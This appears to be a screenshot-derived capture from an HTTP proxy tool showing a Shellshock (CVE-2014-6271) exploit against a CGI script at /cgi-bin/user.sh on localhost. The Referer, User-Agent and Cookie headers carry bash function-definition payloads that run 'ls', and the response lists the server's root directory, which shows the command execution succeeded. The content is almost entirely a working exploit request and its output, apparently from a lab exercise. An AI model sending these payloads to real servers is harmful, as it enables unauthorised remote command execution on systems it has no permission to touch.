 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo;/bin/ls /
3 Connection: close
4 User-Agent: () { :;}; ls
5 Cookie: () { :;}; ls
6 Host: localhost:8080
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2020 17:13:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 147
7
8 bin
9 boot
10 dev
11 etc
12 home
13 initrd.img
14 initrd.img.old
15 lib
16 lib64
17 lost+found
18 media
19 mnt
20 opt